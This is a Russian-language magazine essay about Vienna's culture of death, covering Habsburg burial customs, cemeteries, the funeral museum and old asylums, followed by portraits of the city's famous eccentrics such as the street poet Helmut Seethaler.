<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-10-1024x1227.jpg" alt="" width="1024" height="1227" /></figure>
<p>Под Хофбургом, городской резиденцией Габсбургов, километры тоннелей, переходов, винные подвалы и огромные ледники. Спускаясь в подземные хранилища, сотрудники Австрийской национальной библиотеки стараются идти по заданному маршруту, никуда не сворачивая. Потому что справа и слева в глубину уходят бесконечные темные коридоры. Куда они ведут, никто не знает, ни одного внятного плана подземелий городской императорской резиденции не осталось, а масштабных исследований подземного города под Хофбургом никогда не проводили.</p>
<p>«Самая живучая городская легенда — о гигантском тоннеле, ведущем из Хофбурга в Шёнбрунн, — говорит Петер. — По нему императоры будто бы могли бежать из города, если вдруг бунт или революция. И не просто бежать, а ехать с комфортом, в каретах, запряженных четверкой лошадей». Но, скорее всего, никакого тоннеля нет. А вот подземные переходы между Оперой, Бургтеатром и Хофбургом существуют, по ним Франц Иосиф и эрцгерцоги незамеченными ходили к актрисам и на спектакли.</p>
<p>В <a href="https://goo.gl/maps/RZ38Fa2vHnAqUNySA" rel="noopener" target="_blank">Хофбурге</a> и старых кварталах вокруг него до сих пор гуляет смерть: часть подземелий центра — это бывшие кладбища и запечатанные склепы, до которых еще не добрались историки и археологи.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-11-1024x1101.jpg" alt="" width="1024" height="1101" /></figure>
<h4><b>Отношения венцев всех сословий со смертью всегда были особенными — это то грубое панибратство, то флирт, то нежная дружба. Габсбурги позволяли выпотрошить себя после смерти, вынув внутренности и сердце, словно косточку из перезревшей сливы, и разделить между венскими церквями. </b></h4>
<p>Первым стал Фердинанд IV в середине XVII века. Только своей смертью он и остался в истории, потому что скончался в двадцать один год от оспы, даже не успев стать императором Священной Римской империи. Но практику раздельного захоронения ввести в обиход успел — он вдруг захотел, чтобы сердце его лежало в капелле венской Августинеркирхе, внутренности — в Герцогском склепе собора Святого Стефана, а тело — в Склепе капуцинов. Все эти древнеегипетские жесты отчего-то сразу прижились в семействе Габсбургов, и несколько веков подряд умерших из императорской семьи торжественно потрошили и бальзамировали по причудливому протоколу: внутренности оборачивали дорогим шелком, утапливали в спирте и запечатывали в медной урне, а сердца полагалось хоронить в серебре. Лишь некоторые члены семьи, вроде приземленного и практичного Франца Иосифа, смогли увернуться от участи египетских фараонов — кайзеру-долгожителю все эти заигрывания со смертью были чужды, он приказал похоронить себя по-человечески.</p>
<p>А простые горожане веками жили на кладбищах, потому что в маленьком тесном городе жить больше было просто негде. Надгробья прямо во дворах, склепы под ногами, похоронные процессии за окном и чумные ямы по соседству — венцам приходилось привыкать к жизни рядом со смертью.</p>
<h4><b>Они и привыкли — до сих пор новые многоквартирные дома строят прямо у кладбищенских заборов, вид на ряды могил из окна спальни мало кого смущает, а до 1980-х годов в городских кондитерских можно было купить «сахарные скелетики»: в разноцветных пластиковых гробах лежали сахарные паззлы, из которых собирали съедобные скелеты.</b></h4>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-12-1024x1459.jpg" alt="" width="1024" height="1459" /></figure>
<p>Весь венский центр — сплошное мементо мори и данс-макабр. По-барочному пышная <a href="https://goo.gl/maps/CEonVHx1zatjm3oR6" rel="noopener" target="_blank">чумная колонна на Грабене</a>, сделанная по проектам сценографа Лодовико Оттавио Бурначини, напоминает нам о годах эпидемий, когда тела умерших лежали прямо на городских улицах. И о вычурной и театральной венской смерти, больше похожей на хорошую постановку. Кукла Милого Августина, сидящая в яме при входе в <a href="https://goo.gl/maps/4m7dsZ17rb4Tj4DN7" rel="noopener" target="_blank">Греческую таверну на Фляйшмаркте</a>, иллюстрирует сюжет о победе над смертью. Хотя мифологический Августин победил ее своеобразно: напился и не заметил, что его скинули в чумную яму. Места около отеля «Захер» и <a href="https://g.page/wiener-staatsoper-wien?share" rel="noopener" target="_blank">Венской оперы</a> — про смерть на глазах у всех: здесь сначала казнили осужденных за воровство, убийство или прелюбодеяние, а потом на месте эшафота построили Театр у Каринтийских ворот и умирать здесь стали на сцене, под музыку Сальери и Моцарта.</p>
<p>В <a href="https://goo.gl/maps/Pk2f8FN4XkZqAZu49" rel="noopener" target="_blank">церкви Святого Августина</a>, в капелле Святого Георга встречались члены Братства смерти, таинственной организации эпохи барокко, которую основала в 1638 году вдова императора Фердинанда II Элеонора Гонзага и благословил Папа Урбан VIII. В Братстве состояли венские аристократы, имен которых не знал никто. Они провожали в последний путь казненных — тех, кому не полагалось пристойного погребения, и молились потом за упокой их душ. В библиотеке венской Ратуши до сих пор хранится книга записей Братства — каждого, кого братья хоронили, они заносили в свою хронику, подробно описывая, за что каждый был казнен. Процессии Братства походили на жутковатый спектакль, поэтому для венцев братья превратились в олицетворение смерти: они появлялись у эшафотов в черных балахонах с черепом и костями на спинах, капюшоны скрывали их лица. Пока осужденного готовили к четвертованию, обезглавливанию, повешению или колесованию, а в толпе раздавали листовки с красочным описанием его преступлений, братья молились и пели, а потом торжественно несли гроб с останками казненного через весь город к <a href="https://goo.gl/maps/4sfmmZbQjL3D3ZKA8" rel="noopener" target="_blank">Карлсплац</a> — здесь на Кладбище бедных грешников хоронили нищих и преступников. А за гробом бежала толпа, желающая продолжения страшного спектакля — венцы всегда умели превратить смерть в театр.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-13-1024x1365.jpg" alt="" width="1024" height="1365" /></figure>
<p>Только в Вене, наверное, могли сделать чучело из умершего придворного мавра, масона и воспитателя императорских детей — Анжело Солимана — и выставить в императорской кунсткамере. И украсть из гроба голову композитора Гайдна. Голову прихватил для своей коллекции личный секретарь князя Эстерхази, большой поклонник френолога Франца Галля. Он хотел удостовериться, что форма черепа Гайдна такая, какая должна быть у музыкального гения. Несколько десятков лет голова композитора хранилась прямо у него в гостиной — в витрине, на бархатной алой подушке, а потом переходила из рук в руки целое столетие и выставлялась в венском Музикферайне. Только в середине XX века Гайдну голову все-таки вернули и торжественно захоронили ее в Айзенштадте.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-14-1024x768.jpg" alt="" width="1024" height="768" /></figure>
<p>Венская хтонь настолько вросла в повседневность, что могильные плиты в старом городе не удивляют, где бы они ни оказались: на стенах собора Святого Стефана и <a href="https://goo.gl/maps/JYQ6PRyt4hBc3B7bA" rel="noopener" target="_blank">дома Немецкого ордена</a>, на лестнице, ведущей в Парадный зал Национальной библиотеки, в одном из дворов аукционного дома <a href="https://goo.gl/maps/hnqiHbCerLeN7WQE7" rel="noopener" target="_blank">Доротеум</a>. Знаменитый приют для бездомных в подвалах у <a href="https://goo.gl/maps/VmpTs2W5CgDyYfos7" rel="noopener" target="_blank">церкви на Марияхильферштрассе</a> носит название «Склеп» (Gruft) — и это вполне органично для Вены. Потому что это не фигура речи, а просто констатация факта: венские нищие ночуют там, где раньше было чумное кладбище.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-15-1024x1407.jpg" alt="" width="1024" height="1407" /></figure>
<p>В Вене даже обычный с виду парк может вдруг оказаться погостом. <a href="https://goo.gl/maps/StZWmtmFqMbi3qRe6" rel="noopener" target="_blank">Waldmüllerpark</a> в десятом районе разбит на месте закрытого католического кладбища Матцляйнсдорф, где похоронены художник Фердинанд Вальдмюллер и брат Бетховена Иоганн. Исторические надгробья так и оставили живописной группой в центре парке — на память и для красоты.</p>
<p>Дом престарелых в этом городе могут построить прямо на старом еврейском кладбище — как в девятом районе на <a href="https://goo.gl/maps/xhj5R8CsgE759ETy8" rel="noopener" target="_blank">Seegasse 9</a>. К могилам финансовых гениев прошлого, Самсона Вертхаймера и Самуэля Оппенгеймера, можно попасть только через вестибюль учреждения — кладбище оказалось во внутреннем дворе дома престарелых. Седые венцы в инвалидных колясках греются на осеннем солнце и смотрят на надгробья тех, без чьих денег Леопольд I не потянул бы войну за испанское наследство, а Евгений Савойский не одолел турок.</p>
<h4><b>Венская смерть — и жуткая, и смешная одновременно. Нигде в мире столько не шутят о смерти и не умеют так иронизировать над страшным. Даже то, что в Вене кладбища относятся к сектору развлечений и наряду с концертными залами, дискотеками и катками считаются «комплексами отдыха», кажется очередной венской шуткой. </b></h4>
<p>На <a href="https://goo.gl/maps/sgo98FRiM5ALStbR8" rel="noopener" target="_blank">Zentralfriedhof</a><i>, </i>Центральном кладбище Вены, меж надгробий ходят лисы и косули, в траве прячутся хомяки и ежи, по деревьям бегают белки и куницы, на крыше собора Святого Карла Борромео — гнезда пустельги. Zentralfriedhof — не просто самое большое кладбище Европы и самая посещаемая достопримечательность. Здесь гуляют с детьми и собаками, встречаются, чтобы провести выходные на природе, а до 1980-х годов каждую осень на аллеях слышались выстрелы — на кладбище была разрешена охота на зайцев, фазанов и куропаток.</p>
<p>Венцы шутят, что Центральное кладбище по народонаселению обгоняет Вену. И поэтому, конечно, <a href="https://goo.gl/maps/1rf3TXRkZTKy9vbt6" rel="noopener" target="_blank">Музей похоронного дела</a> должен быть именно тут. Ни в одном другом городе мира нет музея, где смерть — звезда постоянной экспозиции. И нигде нет такого зажигательного мерча, как тут. В сувенирный магазинчик при музее стоит идти как на выставку — чтобы наконец понять загадочную венскую душу. Ассортимент здесь все время меняется, а фантазия рекламщиков центральной венской ритуальной организации Bestattung Wien кажется безбрежной: маска для сна «Я не помер, я просто сплю», флешка в виде деревянного гробика, сумка для книг, созданная в коллаборации с венскими библиотеками (на ней изображен скелет с книгой в руках и слоган «Буду читать, пока не истлею»), карандаш, украшенный черепами, мед, собранный пчелами Центрального кладбища, футболка «Последнее авто — всегда с кузовом „универсал“», наборы лего «Морг», «Кладбище», «Похоронный фиакр», «Печь крематория» и, конечно, магниты на холодильник — черные, с жизнерадостной надписью «Умирать лучше всего в Вене». И ведь так оно и есть.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-16-1024x1534.jpg" alt="" width="1024" height="1534" /></figure>
<h2><b>Эксцентрики, безумцы, оригиналы </b></h2>
<p>Архитектор Отто Вагнер спроектировал интерьер <a href="https://goo.gl/maps/3nxWrcDiqjSwssGr7" rel="noopener" target="_blank">церкви на территории больницы для душевнобольных</a> в Штайнхофе так, чтобы медсестрам было удобно выводить буйных на улицу во время службы — скамьи для молящихся здесь короче, чем обычно. Венский модерн ввел безумие в моду и превратил лечение душевнобольных в искусство и роскошь: когда-то в Штайнхофе был театр для пациентов, купальни и большой кинозал. В последние десятилетия сюда приходят гулять, на территории больницы разбит прекрасный парк: бесконечные дорожки, вид на Вену, белки и косули, пасущиеся около больничных флигелей, корпуса в югендстиле, названия которых звучат очень музыкально — «Вилла Виндобона», «Вилла роз», «Вилла венский лес», — и золотой, похожий на свежий лимон купол церкви Отто Вагнера на холме, который венцы называют Лемониберг.</p>
<p>Около <a href="https://goo.gl/maps/einomXq8dYWM39Zz9" rel="noopener" target="_blank">Narrenturm</a>, Башни безумцев в девятом районе, нет никаких парков и белок — это очень мрачное место. Круглая башня с маленькими окошками кажется тюрьмой. В эпоху барокко она и была тюрьмой для умалишенных — император Иосиф II устроил революцию в медицине, признав безумие болезнью, однако пациентов здесь приковывали цепями к стенам и содержали в крошечных комнатах, где пол был усыпан соломой и испачкан нечистотами, а в окна без стекол задувал ветер — холод считали целительным. В «Гугельхупф императора Иосифа» приходили поглазеть на сумасшедших богатые горожане и туристы. Безумие притягивало так же, как смерть.</p>
<p>Безумны ли знаменитые венские оригиналы — никто не скажет. Но только без них представить город невозможно.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-1-1024x1457.jpg" alt="" width="1024" height="1457" /></figure>
<h4><b>Если попробовать объяснить, кто такой венский оригинал или попытаться емко перевести «Wiener Original»</b> <b>на русский, ничего не выйдет. Потому что это и эксцентрик, и гениальный чудак, и аутсайдер-нонконформист, и любимец города, и городской сумасшедший, и революционер, и святой, и преступник — и иногда все это одновременно. </b></h4>
<p>Людвиг Вайнбергер, который называл себя Валулизо, апостолом мира (Waluliso — аббревиатура от Wasser, Luft, Licht, Sonne: «вода, воздух, свет, солнце»), был живым произведением искусства и такой же достопримечательностью, как и собор Святого Стефана. Он родился через четыре дня после убийства Франца Фердинанда в Сараево, а умер двадцать пять лет назад — но его еще помнят.</p>
<p>Он ходил по городу в белой тоге на голое тело, с посохом и яблоком в руках и оливковым венком на голове и проповедовал. «Теперь самое время превратить все площади Героев в площади Мира», — любил говорить он. Валулизо был зеленым еще до того, как это стало трендом — в семидесятые он собрал в Вене больше десяти тысяч подписей против застройки венских природных заповедников на Дунайском острове и в Лобау и отстоял их. Устраивал одиночные пикеты в знак протеста против гонки вооружений — на венском Грабене, у Белого дома в США, на Красной площади — и приятельствовал с венским бургомистром Гельмутом Цилком.</p>
<p>Отто Кобалек — то ли поэт и пародист, то ли актер-неудачник — собирал на входе богемного ресторана Gutruf «налог Кобалека», двадцать шиллингов с человека, и виртуозно матерился.</p>
<h4><b>Однажды в венском Theater der Jugend</b> <b>шла пьеса «В ожидании Годо», и вдруг на сцену поднялся Кобалек с пластиковым пакетом в руке. Дошел до авансцены и произнес: «Годо пришел. Вам больше не нужно его ждать». Говорят, Беккету это понравилось.</b></h4>
<p>Регулировщика движения Карла Шмальфогеля в 1950-х вся Вена знала под прозвищем Караян с Перекрестка у Оперы. Он дирижировал автомобильными потоками так элегантно и при этом так дружелюбно улыбался водителям, что быстро стал звездой. На Рождество автомобилисты преподносили ему подарки, а прохожие останавливались у перекрестка, чтобы посмотреть, как он работает. Женился он тоже на звезде — оперной диве Любе Велич.</p>
<p>Барона Карла из рабочего десятого района, бездомного и чудаковатого, обожали дети. Он играл им на губной гармонике и рассказывал бесконечные истории. Когда около него собирались взрослые, чтобы тоже послушать, Барон собирал с них подаяние и на эти деньги покупал самым бедным детям сладости. Барон Карл провел почти всю свою жизнь на улице и был так популярен, что на его похороны в 1948 году пришли тысячи венцев.</p>
<p>Ныне покойные венские оригиналы живут в городских легендах и топографии: понтонный мост через Дунай в районе метро Donauinsel назвали в честь Валулизо — <a href="https://goo.gl/maps/rq8suvAJoRegCaqJ6" rel="noopener" target="_blank">Walulisobrücke</a>, одну из улиц в родном районе Барона Карла — <a href="https://goo.gl/maps/SRXaStNPxj3pcLbF9" rel="noopener" target="_blank">Baron Karl Gasse</a>, а Томас Бернхард написал еще об одном венском оригинале, Пауле Витгенштейне, роман «Племянник Витгенштейна».</p>
<p>Сегодняшняя Вена — это Поэт. Свои стихи он пишет от руки и развешивает повсюду на небольших листах. Живя в Вене, рано или поздно ты научишься узнавать его почерк. И станешь обращать внимание на то, что станции метро, опоры мостов, заборы городских строек и фонари покрыты листками с рукописными строчками.</p>
<figure class="figure figure--quote">
<blockquote><p>тут — вещи, много вещей,<br />
до сегодняшнего момента они<br />
никому и не нужны были, никто<br />
не оплакивал их несуществование.</p>
<p>а теперь они есть —<br />
и они приносят огромные прибыли<br />
они поработили нас,<br />
они здесь для того, чтобы мы боялись,<br />
боялись их потерять.</p>
<p>и мы не замечаем, как эти вещи —<br />
это неизмеримое множество вещей<br />
заставляют нас терять самих себя.</p></blockquote>
</figure>
<p>Гельмут Зееталер когда-то изучал философию, а в 1970-е начал писать стихи — и развешивать их в городе, словно постиранное белье. Он исписывал стихами давно не мытые стены подземных переходов и неухоженные лестницы в центре города. Это было его искусство и его гражданский протест против государства, против бездумного потребления и тупого обывательства. Деятельность Поэта расколола венскую общественность: кто-то считал, что его нужно посадить, а кто-то его яростно защищал. Один из бургомистров как-то официально предоставил Зееталеру два дерева на Кернтнерштрассе, чтобы тот развешивал свои стихи «и оставил всех в покое», а министр культуры Хайди Гавличек разрешала ему пользоваться своим ксероксом в здании парламента. У него брали интервью крупные австрийские газеты, а издатели предлагали опубликовать стихи. Он всегда отказывался — не хотел быть зависимым от издательств, от книжного рынка, от государства.</p>
<h4><b>На Поэта несколько тысяч раз заводили дела по статьям «нарушение общественного порядка», «загрязнение города», «нарушение работы пешеходной зоны», ему были выписаны сотни штрафов — так никогда и не оплаченных. В начале 2000-х он дошел до высшей судебной инстанции — и победил. Теперь его стихи считаются культурным проектом и подлежат защите государства. </b></h4>
<p>В 2010 году писатели (среди них — легенды австрийской литературы вроде Эльфриде Елинек, Роберта Менассе и Петера Туррини) основали комитет в поддержку Поэта. Они просили правительство Вены наградить Зееталера литературной премией. Но магистрат комитету отказал — официальная Вена признавать Поэта не хочет.</p>
<figure class="figure figure--quote">
<blockquote><p>От того, кто осмеливается громко говорить,<br />
хотят поскорее избавиться.<br />
Чтобы он не отвлекал других<br />
от их привычного молчания.</p></blockquote>
</figure>
<p>В первый год пандемии его стихи вдруг исчезли — и показалось, что город опустел. Но как только жесткие локдауны остались в прошлом, Поэт появился. «Мне очень не хватало моих подземных переходов и станций метро», — признавался он в интервью газете Der Standard. Теперь он развешивает стихи глубокой ночью, даже если снова вводят комендантский час, — безопасности ради. Иногда его останавливает полиция, но, поняв, кто это, тут же отпускает.</p>
<p>И это значит, что Вена пришла в себя.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/city/" rel="tag">города</a><a href="https://knife.media/tag/guides/" rel="tag">гиды</a><a href="https://knife.media/tag/world/" rel="tag">мир</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fvienna-essays%2F&#038;title=%D0%94%D0%B0%D0%BD%D1%81-%D0%BC%D0%B0%D0%BA%D0%B0%D0%B1%D1%80%20%D0%B2%C2%A0%D1%80%D0%B8%D1%82%D0%BC%D0%B5%20%D0%B2%D0%B0%D0%BB%D1%8C%D1%81%D0%B0%3A%20%D0%BE%C2%A0%D0%92%D0%B5%D0%BD%D0%B5%20%D0%BF%D0%BE%C2%A0%D1%82%D1%83%C2%A0%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D1%83%20%D0%BF%D1%83%D1%82%D0%B5%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fvienna-essays%2F&#038;text=%D0%94%D0%B0%D0%BD%D1%81-%D0%BC%D0%B0%D0%BA%D0%B0%D0%B1%D1%80%20%D0%B2%C2%A0%D1%80%D0%B8%D1%82%D0%BC%D0%B5%20%D0%B2%D0%B0%D0%BB%D1%8C%D1%81%D0%B0%3A%20%D0%BE%C2%A0%D0%92%D0%B5%D0%BD%D0%B5%20%D0%BF%D0%BE%C2%A0%D1%82%D1%83%C2%A0%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D1%83%20%D0%BF%D1%83%D1%82%D0%B5%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T10:55:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-uznat-kak-populyarnye-pesni-o-lyubvi-menyalis-na-protyazhenii-desyatiletij/">Находка дня: узнать, как популярные песни о любви менялись на протяжении десятилетий</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"160335","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 